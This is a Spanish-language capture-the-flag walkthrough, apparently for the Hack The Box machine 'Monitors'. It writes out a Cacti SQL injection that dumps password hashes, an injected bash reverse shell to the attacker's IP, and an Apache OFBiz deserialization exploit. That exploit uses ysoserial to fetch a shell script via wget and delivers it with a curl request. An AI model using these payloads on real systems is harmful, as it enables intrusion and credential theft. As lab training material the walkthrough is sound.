http://cacti-admin.monitors.htb/cacti/color.php?action=export&filter=1')+UNION+SELECT+NULL,username,password,NULL,NULL,NULL,NULL+from+user_auth;--+-
Esto nos revela dos usuarios: admin y guest, aunque sus contraseñas están hasheadas.


Sin embargo, existe una segunda inyección que nos permite obtener una reverse shell dentro de la máquina. Esta inyección se realiza de la siguiente manera:
http://cacti-admin.monitors.htb/cacti/color.php?action=export&filter=1')+UPDATE+settings+SET+value='bash -i >& /dev/tcp/<nuestraIP>/443 0>&1;'+WHERE+name='path_php_binary';--+-
Al modificar el parámetro path_php_binary en la tabla settings para que apunte a una reverse shell en lugar del ejecutable de PHP, conseguimos que el sistema ejecute nuestro comando. Esto sucede porque Cacti utiliza el valor de este parámetro en la función host_reindex(), ubicada en el archivo host.php. La lógica detrás de esto es la siguiente:
switch (get_request_var('action')) {
case 'reindex':
host_reindex();
header('Location: host.php?action=edit&id=' . get_request_var('host_id'));
break;
}
Cuando el parámetro action es igual a reindex, se ejecuta la función host_reindex(), la cual utiliza la función shell_exec() para ejecutar el comando definido en path_php_binary. Esto permite que nuestra reverse shell se ejecute en lugar del script PHP legítimo. El código de la función host_reindex() es el siguiente:
function host_reindex() {
global $config;
$start = microtime(true);
shell_exec(read_config_option('path_php_binary') . ' -q ' . CACTI_PATH_CLI . '/poller_reindex_hosts.php --qid=all --id=' . get_filter_request_var('host_id'));
$end = microtime(true);
$total_time = $end - $start;
$items = db_fetch_cell_prepared('SELECT COUNT(*)
FROM host_snmp_cache
WHERE host_id = ?',
array(get_filter_request_var('host_id'))
);
raise_message('host_reindex', __('Device Reindex Completed in %0.2f seconds. There were %d items updated.', $total_time, $items), MESSAGE_LEVEL_INFO);
}

Una vez hemos modificamos el parámetro path_php_binary, pondremos nuestra máquina en escucha a través de Netcat para recibir la reverse shell:
nc -nlvp 443
Podemos dirigirnos a http://cacti-admin.monitors.htb/cacti/host.php?action=reindex o, desde la propia consola, ejecutarla con:
curl http://cacti-admin.monitors.htb/cacti/host.php?action=reindex
Al hacerlo, logramos establecer la reverse shell, obteniendo acceso directo dentro de la máquina. Una vez dentro de la máquina, podemos confirmar nuestra presencia en el sistema mediante el comando:
hostname -I
Esto nos muestra una lista de direcciones IP disponibles en la máquina, incluyendo 10.10.10.238, 172.18.0.1 y 172.17.0.1. Aunque estamos efectivamente en la máquina víctima, la presencia de direcciones en el rango 172.16.0.0/12 sugiere configuraciones de red asociadas con Docker, ya que Docker típicamente asigna direcciones IP en este rango para redes internas de contenedores.
Para verificar si Docker está activo en la máquina, podemos revisar si existe el socket de Docker ejecutando:
ls -l /var/run/docker.sock
Esto muestra que el socket es propiedad del usuario root y del grupo docker, lo cual indica que el acceso al daemon Docker está restringido a estos usuarios y a los miembros del grupo docker. Esto significa que nuestro usuario actual no tiene permisos para interactuar con Docker directamente, por lo que comandos como docker ps o docker info no serán efectivos.
Otra opción para confirmar que Docker está en ejecución es inspeccionar los procesos activos con:
ps aux | grep dockerd
Este comando muestra que el proceso dockerd (el daemon de Docker) está en ejecución, lo cual confirma que Docker está activo en el sistema.
El hecho de que Docker esté corriendo en la máquina víctima es relevante, ya que podría abrir nuevas oportunidades para la escalada de privilegios o la explotación del sistema. Si encontramos algún contenedor en ejecución que esté mal configurado o que ejecute servicios con permisos elevados, podríamos aprovechar esta vulnerabilidad para obtener privilegios adicionales o incluso interactuar con los recursos de la máquina anfitriona desde dentro de un contenedor.

A partir de aquí, continuamos explorando la máquina. En el directorio /home, encontramos que existe un usuario marcus. Si accedemos a su directorio personal, encontramos la primera flag, y un archivo note.txt; sin embargo, ambos están protegidos para ser leídos solo por el propio usuario. Esto sugiere que eventualmente necesitaremos convertirnos en el usuario marcus para obtener acceso a la flag y ver de qué se trata esta nota.
Además, descubrimos que en su directorio personal existe un directorio oculto llamado .backup, lo cual nos llama la atención. Los directorios de backup suelen contener copias de seguridad que podrían incluir información sensible, como credenciales de acceso o configuraciones importantes. Sin embargo, no podemos leer directamente este directorio, ya que solo tenemos permisos de ejecución (traverse), lo que significa que podemos navegar dentro de él, pero no podemos listar ni inspeccionar su contenido, y solo podremos acceder a los archivos cuyo nombre conozcamos.


El hecho de que exista un mecanismo de backup en la máquina nos lleva a investigar más a fondo, por lo que realizamos una búsqueda recursiva en el sistema para buscar archivos relacionados con backup:
find /etc /home /lib /opt /tmp /usr /var -type f -iname '*backup*' 2>/dev/null
En los resultados encontramos un archivo llamado cacti-backup-service, que resulta interesante ya que está relacionado con Cacti, el sistema que habíamos visto previamente.

Este archivo define un servicio que se ejecuta con el usuario www-data y llama al script backup.sh, ubicado en el directorio .backup dentro del directorio personal de marcus.

Al revisar el contenido de backup.sh, vemos que el script comprime los archivos de Cacti en un archivo ZIP, que luego transfiere a una ubicación remota utilizando SSH. El script proporciona una contraseña para autenticarse, con la cual intentaremos conectarnos por SSH como el usuario marcus y obtener acceso directo a su cuenta.

ssh marcus@10.10.10.238
De esta manera, obtenemos acceso a la cuenta de marcus y podemos finalmente leer la primera flag.

Escalada De Privilegios
Una vez dentro como el usuario marcus, podemos leer la nota que habíamos encontrado anteriormente. En ella se hace alusión a la actualización de la imagen de Docker para su uso en producción, lo que confirma la existencia de Docker, algo que ya habíamos corroborado previamente.

Después de explorar más a fondo la máquina, descubrimos que hay más puertos abiertos de los que habíamos registrado inicialmente con Nmap. Estos puertos, conocidos como puertos internos, están disponibles solo localmente en la propia máquina. Los puertos 8443 (HTTPS), 3306 (MySQL) y 53 (DNS) están configurados para aceptar conexiones únicamente desde la dirección local (127.0.0.1), por lo que no son accesibles desde fuera de la máquina. Por otro lado, los puertos 22 (SSH) y 80 (HTTP) son los que ya habíamos visto previamente desde fuera con Nmap y están disponibles para conexiones externas.
netstat -nlpt

De estos puertos, nos interesaremos en el puerto web (8443), ya que está asociado a un servicio HTTPS accesible solo localmente. Para acceder a este puerto desde nuestro equipo, utilizaremos un local port forwarding. El local port forwarding es una técnica en la que redirigimos el tráfico de un puerto en nuestra máquina local a un puerto en la máquina remota a través de una conexión SSH. Esto nos permite interactuar con servicios que están disponibles solo localmente en la máquina víctima, como en este caso, el servicio HTTPS en el puerto 8443.
Para lograr esto, ejecutamos el siguiente comando:
ssh -L 8443:localhost:8443 marcus@10.10.10.238
Este comando establece un túnel SSH, redirigiendo el puerto 8443 en nuestra máquina local al puerto 8443 de la máquina remota, que solo está disponible de forma local. Así, podemos acceder a este servicio desde nuestro navegador local, simplemente visitando https://localhost:8443.

Con el túnel SSH configurado, logramos conectar al puerto web local 8443 y comenzamos a explorar la aplicación. Dado que no tenemos información clara sobre su estructura o el tipo de servicio que está corriendo, podemos aplicar fuzzing para descubrir rutas y directorios potenciales.
wfuzz -c -L -t 400 --hc 404 --hh 800 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt https://localhost:8443/FUZZ

Entre ellas, la ruta main nos indica que podemos iniciar sesión usando el nombre de usuario admin y la contraseña ofbiz.

Por otra parte, las rutas bi y example nos dirigen a un panel de autenticación en un sistema Apache OFBiz, donde, al intentar usar estas credenciales, recibimos un mensaje de que el usuario no existe. No obstante, lo más relevante aquí es que este panel nos proporciona la versión de Apache OFBiz que se está empleando: 17.12.01.
Como lo hemos venido haciendo, procederemos a investigar si esta versión de Apache OFBiz presenta alguna vulnerabilidad conocida que podamos explotar. Esto lo podemos hacer buscando en línea, en Exploit Database, o directamente desde la consola con searchsploit:
searchsploit ofbiz 17.12.01

Entre los resultados, encontramos un exploit que proporciona ejecución remota de comandos (RCE) mediante un ataque de deserialización. Aunque podríamos ejecutarlo directamente, resulta más valioso entender su funcionamiento para practicar el proceso de deserialización y manipular el exploit manualmente, dándonos así un mayor control y comprensión del ataque.

Primero, descargaremos ysoserial, una herramienta que nos permite generar objetos Java serializados con payloads maliciosos. Esto resulta útil en ataques de deserialización, donde al enviar un objeto serializado especialmente diseñado, logramos ejecutar código en el servidor si este procesa (deserializa) el objeto sin realizar una validación adecuada.
Posteriormente, escribiremos una reverse shell en Bash. Esta reverse shell nos permitirá obtener acceso remoto desde el servidor a nuestra máquina. Para esto, crearemos un archivo llamado shell.sh con el siguiente contenido:
#!/bin/bash
/bin/bash -i >& /dev/tcp/<nuestraIP>/443 0>&1

A continuación, generaremos el payload en formato JAR, usando la clase CommonsBeanutils1. Esta clase es parte de Apache Commons y se ha explotado en el pasado para ejecutar código de manera arbitraria en objetos serializados. Al utilizar ysoserial junto con CommonsBeanutils1, podemos incluir comandos en un objeto serializado que ejecutará el servidor al deserializarlo. En este caso, el payload está diseñado para que el servidor descargue nuestro archivo shell.sh en el directorio temporal (/tmp) de la máquina víctima. El output del payload la codificamos en base64 para facilitar su envío y evitar problemas de transmisión en el proceso:
java -jar ysoserial-all.jar CommonsBeanutils1 "wget <nuestraIP>/shell.sh -O /tmp/shell.sh" | base64 | tr -d "\n"; echo
Para que el archivo shell.sh esté disponible y pueda descargarse en la máquina víctima, iniciaremos un servidor HTTP local con Python:
python3 -m http.server 80
Con este servidor corriendo, ahora podemos enviar nuestro primer payload al servidor de destino. Para ello, utilizaremos curl, que enviará una solicitud al endpoint webtools/control/xmlrpc en el puerto 8443. Esta solicitud incluye el payload codificado en base64 dentro de la etiqueta <serializable>. Al procesar la solicitud, el servidor deserializará el objeto y descargará el script de la reverse shell.
curl -s https://127.0.0.1:8443/webtools/control/xmlrpc -X POST -d "<?xml version='1.0'?><methodCall><methodName>ProjectDiscovery</methodName><params><param><value><struct><member><name>test</name><value><serializable xmlns='http://ws.apache.org/xmlrpc/namespaces/extensions'> PAYLOAD </serializable></value></member></struct></value></param></params></methodCall>" -k -H 'Content-Type:application/xml' &>/dev/null
Aquí, PAYLOAD es el contenido base64 que generamos en el paso anterior.
